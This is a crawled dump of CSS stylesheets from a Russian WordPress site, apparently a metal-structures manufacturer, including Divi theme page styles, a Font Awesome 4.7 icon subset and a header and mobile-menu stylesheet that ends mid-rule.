.unique-class-2 #Field0q3 input,.unique-class-2 #Field0q4 input,.unique-class-2 #Field0q5 input{
    padding-top: 15px!important;
    padding-bottom: 15px!important;
    height: 55px!important;
}
.unique-class-2 #Field2q9 a{
    color: #2a2a2a;
    text-decoration: underline;
    font-weight: bold;
}
.unique-class-2 #Field2q9 a:hover{
    text-decoration: none;
}
@media screen and (max-width: 700px){
    .unique-class-2 .form-element-q#Field0q7 button{
        width: 100%;
        justify-content: center;
    }
    .unique-class-2 .form-element-q#Field2q9{
        width: 100%!important;
    }
}
@media screen and (max-width: 486px){
    .unique-class-2 .swap-content-form-q{
        padding: 20px 10px!important;
    }
}
@media screen and (max-width: 398px){
    .callback-header {
        font-size: 1.5em;
    }
    .unique-class-2 .form-element-q#Field2q9 span{
        font-size: 11px!important;
    }
}
@media screen and (max-width: 362px){
    .callback-header {
        font-size: 1.4em;
    }
}
@media screen and (max-width: 345px){
    .callback-header {
        font-size: 1.3em;
    }
}


/***********/
/*MainPage*/
/**********/
/*FirstScreen*/
@media screen and (min-width: 629px){
.fs-button{float: left;margin-right: 30px;}
}
/*Sevices*/
.serv_main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.serv_main-element{display: flex;flex-direction: row;justify-content: center;width: calc(100% / 4 - 25px);border-radius: 10px;position: relative;margin-top: 15px;transition: .3s ease;}
.serv_main-element:hover{box-shadow: 0 0 5px 5px #33333345;transform: scale(1.05);}
.serv_main-element:hover img {filter: brightness(80%);}
.serv_main-element img{width: 100%;border-radius: 10px;aspect-ratio: 3 / 2;object-fit: cover;filter: brightness(50%);transition: .3s ease;}
.serv_main-element div{width: 95%;position: absolute;bottom: 20px;color: white;font-size: 16px;text-align: center;transition: .3s ease;}
.serv_main-element:hover div{color: #ffb400;}
@media screen and (max-width: 800px){.serv_main-element{width: calc(100% / 3 - 10px);}}
@media screen and (max-width: 520px){.serv_main-element{width: calc(100% / 2 - 5px);}}

/*Peojects*/
.projects-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.projects-main-element{width: calc(100% / 3 - 50px);}
.projects-main-img{}
.projects-main-img img{width: 100%;box-shadow: 0px 30px 65px -30px rgba(0, 0, 0, 0.35);}
.projects-main-descr{border: 1px solid #00000012;padding: 35px;margin-top: 30px;}
.projects-main-title{font-weight: 700;font-size: 16px;line-height: 1.2em;text-transform: uppercase;margin-bottom: 10px;}
.projects-main-text{}
.projects_more-button{width: fit-content;margin: 0 auto;padding-top: 30px;}
.projects_more-button a{border: 2px solid;transition: all 300ms ease 0ms;color: #2a2a2a;border-width: 4px;border-radius: 0px;letter-spacing: 4px;font-size: 14px;font-family: 'Rubik', Helvetica, Arial, Lucida, sans-serif !important;font-weight: 700 ;text-transform: uppercase ;padding: 12px 30px;line-height: 1.7em;}
.projects_more-button a:hover{color: #ffffff;border-color: #2a2a2a;background-image: initial;background-color: #2a2a2a;}
@media screen and (max-width: 930px){.projects-main-element{width: calc(100% / 3 - 10px);}}
@media screen and (max-width: 767px){.projects-main-block{justify-content: center;}.projects-main-element{width: calc(100% / 2 - 20px);margin: 15px 10px 0 10px;}}
@media screen and (max-width: 520px){.projects-main-element{width: 100%;}}

/*Clients*/
.clients-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-evenly;}
.clients-main-element{width: 21%;}
.clients-main-element:nth-child(5){margin-top: 40px;}
.clients-main-element:last-child{margin-top: 40px;}
.clients-main-element img{width: 100%;filter: contrast(0%) opacity(60%);transition: 0.3s ease;}
.clients-main-element img:hover{filter: unset;filter: drop-shadow(0 0 10px #33333380);}
@media screen and (max-width: 767px){.clients-main-element{width: 30%;}.clients-main-element:nth-child(4){margin-top: 40px;}}
@media screen and (max-width: 520px){.clients-main-element{width: 48%;}.clients-main-element:nth-child(3){margin-top: 40px;}}


/*Certificates*/
.certificates-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.certificates-main-element{width: 23%;}
.certificates-main-element a{display: block;width: 100%;transition: .3s ease;}
.certificates-main-element a:hover{transform: scale(1.02);filter: drop-shadow(5px 5px 5px #33333330);}
@media screen and (max-width: 767px){.certificates-main-element{width: 47%;margin-top: 20px;}}

/*ShowContent Advantages*/
.cv-adv-main-block{display: flex;flex-direction: column;background: #ffffff;}
.cv-adv-main-block input[type="radio"]{display: none;}
@keyframes cv-anim {0%{transform: translateY(-50%);opacity: 0;}100%{transform: translateY(0);opacity: 1;}}
.cv-adv-main-block div{display: none;transform: translateY(-50%);opacity: 0;font-size: 15px;line-height: 1.8em;padding: 20px;}
#cv-adv-main-1:checked~#cv-adv-main-content-1,#cv-adv-main-2:checked~#cv-adv-main-content-2,#cv-adv-main-3:checked~#cv-adv-main-content-3,#cv-adv-main-4:checked~#cv-adv-main-content-4,#cv-adv-main-5:checked~#cv-adv-main-content-5{display: block;animation: cv-anim 1s forwards;padding: 0 20px 20px 20px;border-bottom: 1px solid #33333309;}
.cv-adv-main-block label{color: #2a2a2a;font-weight: 700;font-size: 18px;line-height: 1.4em;cursor: pointer;padding: 20px;position: relative;}
.cv-adv-main-block input:not(:checked) + label{border-bottom: 1px solid #33333309;}
.cv-adv-main-block input:not(:checked) + label:before{font-family: ETmodules !important;content: "\e050";position: absolute;right: 20px;left: auto;font-size: 16px;color: #ffb400;top: 50%;margin-top: -.5em;font-weight: 400;}

/*ShowContentV2 TypesOfWork*/
.cv-tow-main-block{display: flex;flex-direction: column;margin: 16px 0 21px 0!important;}
.cv-tow-main-block input[type="radio"]{display: none;}
@keyframes cv-anim {0%{transform: translateY(-50%);opacity: 0;}100%{transform: translateY(0);opacity: 1;}}
.cv-tow-main-block div{display: none;transform: translateY(-50%);opacity: 0;font-size: 14px;line-height: 1.7em;color: #ffffff}
#cv-tow-main-1:checked~#cv-tow-main-content-1,#cv-tow-main-2:checked~#cv-tow-main-content-2,#cv-tow-main-3:checked~#cv-tow-main-content-3{display: block;animation: cv-anim 1s forwards;padding: 0 20px 20px 20px;}
.cv-tow-main-block label{color: #ffb400;font-size: 14px;line-height: 1.2em;cursor: pointer;padding: 20px;position: relative;text-transform: uppercase;}
.cv-tow-main-block input:not(:checked) + label:before{font-family: ETmodules !important;content: "\e050";position: absolute;right: 20px;left: auto;font-size: 16px;color: #ffb400;top: 50%;margin-top: -.5em;font-weight: 400;}


/*Advantages FirstScreen*/
.adv-fs-block{display: flex;flex-direction: column;}
.adv-fs-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-bottom: 30px;}
.adv-fs-element{animation: sadv-anim 1s forwards;}
@keyframes sadv-anim{0%{transform: translateX(100%);opacity: 0;}100%{transform: translateX(0%);opacity: 1;}}
.adv-fs-left{width: fit-content;}
.adv-fs-img{width: 64px;}
.adv-fs-right{width: calc(100% - 64px - 15px);}
.adv-fs-title{color: #2a2a2a;font-weight: 700;line-height: 1.4em;}
.adv-fs-descr{color: #ffffff;}

/*Counters*/
.counter-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;/*margin-top: 120px;*/}
.counter-main-element{width: 50%;padding: 20px 0;}
.counter-main-element{animation: cv-anim 1s forwards;}
.counter-main-first{background: #ffb400;color: #2a2a2a;}
.counter-main-second{background: #2a2a2a;color: #ffffff;}
.counter-main-big{width: fit-content;margin: 20px auto 0 auto;font-size: 42px;font-weight: 700;}
.counter-main-small{width: fit-content;margin: 20px auto 0 auto;}

/*CallBackNotForm*/
.callback-main-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.callback-main-element{width: 50%;padding: 20px 0;}
.callback-main-element{animation: cv-anim 1s forwards;}
.callback-main-fir{background: #ffb400;color: #000000!important;font-size: 30px;font-weight: 700;padding: 25px 50px;}
.callback-main-fir a{color: #000000;font-size: 30px;}
.callback-main-fir p:first-child{padding-bottom: 1em;}
.callback-main-sec{background: #fff;display: flex;justify-content: center;align-items: center;}
.callback-main-button{display: block;width: fit-content;border: 4px solid #2a2a2a;padding: 12px 30px;letter-spacing: 4px;font-weight: 700;text-transform: uppercase;transition: all 300ms ease 0ms;color: #2a2a2a;}
.callback-main-button:hover{color: #fff;background-color: #2a2a2a;}
@media screen and (max-width: 730px){
.callback-main-element{width: 100%;}
.callback-main-element.callback-main-fir > p:first-child{display: none;}
.callback-main-element.callback-main-fir > p {text-align: center;}
}

/*Реквизиты*/
.rekvizity-table {width: 100%;border: unset;font-size: 14px;}
.rekvizity-table td {border: unset;border-bottom: 1px solid #ffb400;padding: 5px;}
.rekvizity-table td:first-child {font-weight: bold;}
.rekvizity-table tr:nth-child(even) td {background-color: #33333308;}
.rekvizity-header {font-size: 26px;margin-bottom: 20px;text-align: center;}
.rekvizity-table tr:hover td{background-color: #ffb40020;}
@media screen and (max-width: 450px) {
.rekvizity-table tr {display:flex;flex-direction: column;}
.rekvizity-table td {border: unset;}
.rekvizity-table td:first-child {padding-top: 10px;padding-bottom: 3px;}
.rekvizity-table td:last-child {padding-bottom: 10px;padding-top: 3px;}
.rekvizity-table tr td:last-child {border-bottom: 1px solid #ffeb00;}
}

/*Custom Slider*/
.slider-container {position: relative;width: 300px;height: 125px;margin: 0 auto;overflow: hidden;}
.slider {display: flex;transition: transform 0.5s ease-in-out;}
.slider > span {width: 100%;height: 100%;object-fit: cover;margin: 0 0 32px 0;text-align: center;color: #666666;}
.prev-button,.next-button {position: absolute;top: 35%;transform: translateY(-50%);width: 50px;height: 50px;background-color: transparent;border: none;font-size: 24px;color: #19cf13;}
.prev-button {left: -10px;}.next-button {right: -10px;}
.news-slide-1{background-image: url(/wp-content/uploads/2020/04/zavod_vyzma.jpg);}
.news-slide-2{background-image: url(/wp-content/uploads/2020/04/most_yaroslav_road-5.jpg);}
.news-slide-3{background-image: url(/wp-content/uploads/2020/04/azimut-2.jpg);}
.news-slide-4{background-image: url(/wp-content/uploads/2020/04/MKs9yGq8HH.jpg);}
.news-slide-title{font-weight: 300;margin-top: 0;font-size: 46px;color: #fff;margin-bottom: 20px;}
.news-slide-button a{color: #fff;padding: 10px;display: block;width: fit-content;border: 2px solid #fff;}
.slider-item{flex-direction: column;justify-content: center;align-items: center;}


/*New PRICE*/
.price-list-table{width: 100%;}
.price-list-table th{text-align: center;font-weight: bold!important;background: #ffb400;color: #fff!important;border: 3px solid #eee;padding: 5px!important;}
.price-list-table td{border: 3px solid #eee;padding: 5px!important;}
@media screen and (max-width: 499px){
.price-list-table tr{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.price-list-table th{width: calc(100% / 3);}
.price-list-table th:first-child{width: 100%;}
.price-list-table td{width: calc(100% / 3);text-align: center;border-bottom-color: #9c9c9c;}
.price-list-table td:first-child{width: 100%;border-bottom-color: #eee;}
}
.serv-price-table td{transition: .1s ease;}
.serv-price-table tr:hover td{background: #ffb40033;}
.price-list-table td{transition: .1s ease;}
.price-list-table tr:hover td{background: #ffb40033;}


/*NEW SHO PAGES*/
.sho-h2{border-bottom: 5px solid #ffb400;padding-bottom: 7px;width: fit-content;margin-bottom: 30px;font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 28.8px;color: #333333;text-transform: uppercase;}


/*Pervy ekran*/
.sho-h1{border-left: 10px solid #ffb400;padding-left: 10px;margin-bottom: 32px;font-family: Rubik;font-weight: 700;font-size: 50px;line-height: 55px;color: #fff;text-transform: uppercase;word-break: break-word;}
.sho-fs-pb{font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 24px;margin-bottom: 32px;color: #fff;padding-left: 20px;}
.sho-fs-pb p{padding-bottom: unset;}
.sho-fs-flex{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 10px;align-items: center;}
.sho-fs-flex > div{width: calc(100% - 355px);font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #fff;padding-left: 20px;}
.sho-fs-flex > div a{text-decoration: underline;color: #fff;}
.sho-fs-flex > div a:hover{text-decoration: none;}
.sho-fs-flex > a{display: block;padding: 20px 34px!important;border: 4px solid #ffb400;font-family: Rubik;font-weight: 700;font-size: 14px;line-height: 23.8px;letter-spacing: 4px;text-transform: uppercase;background-color: unset;color: #ffb400!important;transition: .3s ease;margin: 0;}
.sho-fs-flex > a:hover{opacity: .8;}
.sho-fs-fwb{font-family: Rubik;font-weight: 700;font-size: 24px;line-height: 24px;}
@media screen and (max-width: 1451px){
    .sho-fs-flex{gap: 25px;}
    .sho-fs-flex > div{width: 100%;}
}
@media screen and (max-width: 650px){
    .sho-h1{font-size: 32px;line-height: 35.2px;}
    .sho-fs-pb{font-size: 16px;line-height: 19.2px;}
    .sho-fs-flex > div{font-size: 12px;line-height: 15.6px;}
    .sho-fs-flex > a{width: 100%;text-align: center;font-size: 12px;} 
}

/*Vlojenniy uslugi*/
.sho-nested_service-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: start;gap: 15px;}
.sho-nested_service-element{display: flex;flex-direction: row;justify-content: center;width: calc(100% / 5 - 15px);position: relative;margin-top: 15px;transition: .3s ease;}
.sho-nested_service-element:hover{box-shadow: 0 0 5px 5px #33333345;transform: scale(1.05);}
.sho-nested_service-element:after{content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.1));}
.sho-nested_service-element:hover:after{opacity: 0;transition: .3s ease;}
.sho-nested_service-element img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;transition: .3s ease;}
.sho-nested_service-element div{max-width: 90%;position: absolute;z-index: 1;top: 40px;left: 20px;color: white;font-size: 18px;font-family: Rubik;font-weight: 600;transition: .3s ease;}
.sho-nested_service-element:hover img{filter: brightness(80%);}
.sho-nested_service-element:hover div{color: #ffb400;}
@media screen and (max-width: 1150px){
.sho-nested_service-element{width: calc(100% / 4 - 15px);}
}
@media screen and (max-width: 900px){
.sho-nested_service-element{width: calc(100% / 3 - 15px);}
}
@media screen and (max-width: 675px){
.sho-nested_service-element{width: calc(100% / 2 - 15px);}
}
@media screen and (max-width: 450px){
.sho-nested_service-element{width: 100%;}
}

/*Peimuschestva*/
.sho-advantages-block *{box-sizing: border-box;}
.sho-advantages-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 30px;}
.sho-advantages-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;align-items: center;width: calc(100% / 2 - 30px);border-radius: 10px;padding: 30px 60px;gap: 40px;background: #f7f7f7;box-shadow: 0 3px 3px 1px #223C5033;}
.sho-advantages-img{width: 75px;height: 75px;border-radius: 10px;background: #ffb400;display: flex;justify-content: center;align-items: center;}
.sho-advantages-img img{width: 100%;border-radius: 10px;}
.sho-advantages-right{display: flex;flex-direction: column;width: calc(100% - 115px);gap: 10px;}
.sho-advantages-title{font-family: Rubik;font-weight: 600;font-size: 22px;line-height: 26.07px;color: #333;}
.sho-advantages-descr{font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #333;}
@media screen and (max-width: 900px){
.sho-advantages-element{width: 100%;}
}

/*Shema raboty*/
.sho-stages-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 100px;}
.sho-stages-element{box-sizing: border-box;width: calc(100% / 3 - 67px);padding: 30px;border-radius: 10px;display: flex;flex-direction: column;gap: 20px;background: #f7f7f7;box-shadow: 0 3px 3px 1px #223C5033;position: relative;}
.sho-stages-element:after{content: "";background-image: url(https://novzmk.ru/wp-content/themes/divi/img/sho/arrow.png);position: absolute;width: 34px;height: 50px;background-size: 34px 50px;position: absolute;right: -70px;top: calc(50% - 25px);}
.sho-stages-element:last-child:after{display: none;}
.sho-stages-img{width: 100%;display: flex;justify-content: center;align-items: center;}
.sho-stages-img img{width: 100px;height: 100px;}
.sho-stages-descr{text-align: center;font-family: Rubik;font-weight: 300;font-size: 18px;line-height: 23.4px;color: #333;}
@media screen and (max-width: 900px){
.sho-stages-element{width: 100%;}
.sho-stages-element:after{top: unset;bottom: -75px;right: calc(50% - 17px);transform: rotate(90deg);}
}

/*Kliyenty*/
.sho-clinets-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 40px;}
.sho-clinets-element{width: calc(100% / 6 - 40px);}
.sho-clinets-element img{width: 100%;}
@media screen and (max-width: 1000px){
.sho-clinets-element{width: calc(100% / 3 - 40px);}
}
@media screen and (max-width: 600px){
.sho-clinets-block{gap: 20px;}
.sho-clinets-element{width: calc(100% / 2 - 20px);}
}

/*Sertificaty*/
.sho-sertificats-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 40px;}
.sho-sertificats-element{display: block;width: calc(100% / 7 - 40px);}
.sho-sertificats-element img{transition: .3s ease;box-shadow: 5px 5px 5px 3px #33333333;}
.sho-sertificats-element img:hover{transform: scale(1.05);}
@media screen and (max-width: 666px){

}

/*Price*/
.sho-price-p{padding-bottom: unset;}
.sho-price-p2{padding-bottom: 30px!important; max-width: 888px;}
.sho-price-pb{font-weight: 700;}
.sho-price-p a{color: #000;text-decoration: underline;font-size: 14px;font-weight: 700;}
.sho-price-p a:hover{color: #000;text-decoration: none;}

/**/
.sho-price-tile-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: start;gap: 50px;}
.sho-price-tile-element{box-sizing: border-box;/*width: calc(100% / 4 - 38px);*/width: 372px;padding: 35px 30px;border: 1px solid #ffb400;border-radius: 10px;display: flex;flex-direction: column;justify-content: start;gap: 15px;background: #fff;}
.sho-price-tile-img{width: 100%;}
.sho-price-tile-img img{width: 100%;}
.sho-price-tile-title{font-family: Open Sans;font-weight: 700;font-size: 18px;line-height: 24.51px;color: #333;}
.sho-price-tile-chars{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 5px;padding-bottom: 5px;}
.sho-price-tile-chars div:nth-child(odd){font-family: Open Sans;font-weight: 700;font-size: 14px;line-height: 19.07px;color: #333;width: 223px;}
.sho-price-tile-chars div:nth-child(even){font-family: Open Sans;font-weight: 400;font-size: 14px;line-height: 18.2px;color: #666;width: 81px;text-align: right;}
.sho-price-tile-price{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;gap: 20px 15px;}
.sho-price-tile-price div:nth-child(odd){font-family: Open Sans;font-weight: 700;font-size: 14px;line-height: 19.07px;color: #333;width: 158px;}
.sho-price-tile-price div:nth-child(even){font-family: Open Sans;font-weight: 700;font-size: 18px;line-height: 24.51px;color: #ffb400;width: 135px;text-align: right;}
@media screen and (max-width: 1400px){
.sho-price-tile-block{gap: 25px;}
/*.sho-price-tile-element{width: calc(100% / 3 - 18px);}*/
}
/*@media screen and (max-width: 1000px){
.sho-price-tile-element{width: calc(100% / 2 - 13px);}
}*/
@media screen and (max-width: 600px){
.sho-price-tile-element{width: 100%;}
}



/*Pravka shablona*/
@media screen and (max-width: 980px){
.et_pb_row_0 {
padding: 15px!important;
margin: 0!important;
width: 100%!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://novzmk.ru/wp-content/plugins/quasar-form/assets/font-awesome/css/font-awesome.css?ver=6.0
body_size: 803
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-phoneq:before{content:"\f095"}
.fa-envelopeq:before{content:"\f0e0"}
.fa-envelope-oq:before{content:"\f003"}
.fa-userqfa-user-oq:before{content:"\f2c0"}
.fa-user-oq:before{content:"\f2c0"}
.fa-userq:before{content:"\f007"}
.fa-calendarq:before{content:"\f073"}
.fa-calendar-check-oq:before{content:"\f274"}
.fa-clock-oq:before{content:"\f017"}
.fa-address-cardq:before{content:"\f2bb"}
.fa-address-card-oq:before{content:"\f2bc"}
.fa-calculatorq:before{content:"\f1ec"}
.fa-commentq:before{content:"\f075"}
.fa-comment-oq:before{content:"\f0e5"}
.fa-codeq:before{content:"\f121"}
.fa-downloadq:before{content:"\f019"}
.fa-uploadq:before{content:"\f093"}
.fa-cloud-downloadq:before{content:"\f0ed"}
.fa-cloud-uploadq:before{content:"\f0ee"}
.fa-linkq:before{content:"\f0c1"}
.fa-pencilq:before{content:"\f040"}
.fa-file-image-oq:before{content:"\f1c5"}
.fa-file-oq:before{content:"\f016"}
.fa-arrow-leftq:before{content:"\f060"}
.fa-checkq:before{content:"\f00c"}
.fa-timesq:before{content:"\f00d"}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: text/css
request_url: https://novzmk.ru/wp-content/themes/divi/css/dev_style.css?ver=1768700280
body_size: 3800
content:
.et_fullwidth_nav #main-header .container {
    max-width: 1760px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* justify-content: space-between; */
    column-gap: 108px;
}

.et_fullwidth_nav #et-top-navigation {
    float: none;
    display: flex;
    width: 100%;
    margin-top: 18px;
    margin-top: 1px solid #000;
    padding-top: 0;
    position: relative;
    overflow: visible;
}

.et_fullwidth_nav #et-top-navigation:before {
    content: '';
    height: 1px;
    width: calc(100% + 60px);
    left: -30px;
    background: #f1f1f1;
    position: absolute;
    top: 0;
}

nav#top-menu-nav {
    float: none;
    width: 100%;
}

#top-menu {
    float: none;
    display: flex;
}

#main-header .logo_container {
    position: relative;
}

#main-header .search_block {
    margin: 0;
    width: auto;
    flex: auto;
    display: flex;
    gap: 50px;
    justify-content: flex-end;
    align-items: center;
}

#top-menu li {
    display: flex;
    padding: 0;
    width: auto;
    flex: auto;
    justify-content: center;
    align-items: center;
    position: relative;
}

.et_header_style_left #et-top-navigation nav>ul>li>a, .et_header_style_split #et-top-navigation nav>ul>li>a {
    padding: 0;
    color: rgb(51, 51, 51);
    font-family: Open Sans;
    font-size: 15px;
    font-weight: 600;
    line-height: 18px;
    letter-spacing: 0px;
    text-align: left;
    text-transform: uppercase;
    min-height: 46.4px;
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
    justify-content: center;
    gap: 7px;
    padding: 0 !important;
    opacity: 1;
}

.et_header_style_left #et-top-navigation nav>ul>li>a:hover, .et_header_style_split #et-top-navigation nav>ul>li>a:hover {
    background: rgb(255, 180, 0);
    /* color:#000; */
}

#et-secondary-nav .menu-item-has-children>a:first-child:after, #top-menu .menu-item-has-children>a:first-child:after {
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    position: relative;
    margin: 0;
}

.nav li ul {
    top: 100%;
    left: 0;
}

#main-header, #et-top-navigation {
    /* overflow:hidden; */
}

#main-header .logo_container {
}

#main-header .logo_container a {
    display: flex;
    gap: 25px;
    align-items: center;
}

#main-header .logo_container a span {
    color: rgb(102, 102, 102);
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 400;
    line-height: 100%;
    letter-spacing: 0px;
    text-align: left;
}

#main-header .logo_container {
    width: fit-content !important;
    display: flex;
}

#main-header .logo_container a img {
    width: 100px;
    max-height: none;
}

.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
    padding-top: 98px!important;
}
@media screen and (max-width: 990px){
.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
    padding-top: 5px!important;
}
}

a[href="#pop_up2"] {
    color: rgb(51, 51, 51);
    font-family: Open Sans;
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
    letter-spacing: 0px;
    text-align: left;
    text-transform: uppercase;
    margin: 0;
    border: 1px solid rgb(217, 159, 19);
    background: rgb(255, 180, 0);
}

#main-header .search_block .cont {
    color: rgb(51, 51, 51);
    font-size: 22px;
    font-weight: 700;
    line-height: 18px;
    letter-spacing: 0.5px;
    text-align: left;
}

#main-header .search_block form {
    margin-right: auto;
}

.search_block #s {
    max-width: 100%;
    width: 360px;
}

.nav li ul {
    width: 300px;
}

#top-menu li li {
    width: 100%;
}

#top-menu li li a {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 6px;
}

#top-menu li .menu-item-has-children>a:first-child:after {
    top: 0;
    right: 0;
}

.contacts_block {
    gap: 50px;
    display: flex;
}

.et_pb_row.et_pb_row_6 a {
    color: #666666
}

header {
    padding-top: 18px;
}

.et_pb_row.et_pb_row_6 a:hover {
    color: #ffb400
}

@media screen and (max-width: 990px) {
    #main-header .logo_container a span, #main-header .search_block, nav#top-menu-nav {
        display: none !important;
    }
    .phoner_top, .mailer_top{
            font-size: 0;
    line-height: 0;
    }

    .et_fullwidth_nav #et-top-navigation {
        width: auto;
        order: -1;
        width: 10%;
        width: 20%;
        margin: 0;
    }

    .et_header_style_left #et-top-navigation .mobile_menu_bar, .et_header_style_split #et-top-navigation .mobile_menu_bar {
        padding: 0;
    }

    .et_fullwidth_nav #et-top-navigation:before {
        display: none;
    }

    .et_fullwidth_nav #main-header .container {
        padding: 0 10px;
        column-gap: 0;
        width: 100%;
    }

    .mobile_navs {
        display: flex;
        gap: 15px;
        width: 20%;
        justify-content: flex-end;
        align-items: center;
    }

    #main-header{
        position:fixed!important;
    }
    .et_mobile_menu{
        height:calc(100vh - 75px);
        overflow:auto;
        padding-bottom: 120px!important;
            max-width: calc(100vw - 15px);
    }

    #main-header .logo_container {
        display: flex;
        justify-content: center;
        width: 60% !important;
    }

    #main-header .logo_container a {
        margin: auto;
        display: flex;
        justify-content: center;
    }

    #main-header .logo_container a img {
        max-width: 100%;
        width: 56px;
    }

    .et_fixed_nav #main-header {
        top: 0 !important
    }

    .mobile_menu_bar {
        width: 16px;
        height: 2px;
        background: #666;
    }
.mobile_menu_bar div{
    
position: absolute;
    
height: 60px;
    
width: 60px;
    
top: 0;
    
left: 0;
    
right: 0;
    
bottom: 0;
    
margin: auto;
}
    .opened .mobile_menu_bar {
        background: transparent;
    }

    .mobile_menu_bar:before {
        content: '';
        width: 16px;
        height: 2px;
        background: #666;
        display: flex;
        position: absolute;
        top: -6px;
        transition: .3s;
        transform-origin: bottom left;
    }

    .et_mobile_menu {
        left: -10px;
        width: 100vw;
        top: 60px;
    }

    .mobile_menu_bar:after {
        content: '';
        width: 16px;
        height: 2px;
        background: #666;
        display: flex;
        position: absolute;
        bottom: -6px;
        transition: .3s;
        transform-origin: top left;
    }

    .opened .mobile_menu_bar:after {
        transform: rotate(-45deg);
        /* transform-origin: top left; */
    }

    .opened .mobile_menu_bar:before {
        transform: rotate(45deg);
    }

    .et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
        padding-top: 5px;
    }

    .et_mobile_menu {
        padding: 20px 15px;
        display: none;
    }

    #searchform div {
        width: 100%;
        display: flex;
    }

    #searchform div input[type="text"] {
        border: 1px solid #BBB;
        background: #FFF;
        height: 28px;
        width: 100%;
        /* border-right: 0; */
        /* margin-right: 5px; */
    }

    #searchsubmit {
        color: #333;
        font-family: "Open Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 100%;
        /* 13px */
        border-top: 1px solid #D99F13;
        border-right: 1px solid #D99F13;
        border-bottom: 1px solid #D99F13;
        background: #FFB400;
        padding: 7px 20px 6px 20px;
        border-left: transparent;
    }

    #searchform {
        margin-bottom: 16px;
    }

    .et_mobile_menu .contacts_block {
        order: 1;
        margin-top: 35px;
        border-top: 1px solid #333;
        padding-top: 30px;
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        gap: 2px;
    }

    .et_mobile_menu .ordering {
        display: flex;
        flex-direction: column;
    }

    a[href="#pop_up2"] {
        order: 2;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 18px;
        /* 150% */
        text-transform: uppercase;
        display: flex;
        justify-content: center;
        margin-top: 30px;
    }

    .mobile_nav {
        height: 44px;
        width: 44px;
        display: flex;
        align-items: center;
    }

    .has-ripple {
        pointer-events: none;
    }

    #main-header .et_mobile_menu li ul {
        display: none !important;
    }

    .et_mobile_menu .ordering {
    }

    .et_mobile_menu .ordering .new_menu.active {
    }

    .et_mobile_menu .ordering .new_menu.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu li {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu li ul {
        display: none !important;
    }

